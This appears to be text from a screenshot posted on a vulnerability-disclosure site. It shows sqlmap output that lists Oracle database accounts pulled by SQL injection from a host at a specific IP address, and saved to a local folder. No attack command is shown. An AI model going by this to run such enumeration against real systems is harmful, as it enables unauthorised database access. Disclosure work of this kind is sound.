 管理员: sqlmap
[*] QS_ADM
[*] QS_CB
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] USRGLIS
[*] WKPROXY
[*] WKSYS
[*] WMSYS
[*] XDB
[15:52:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.84.229.10'
[*] shutting down at 15:52:45
D:\Python27\sqlmap>
www.wooyun.org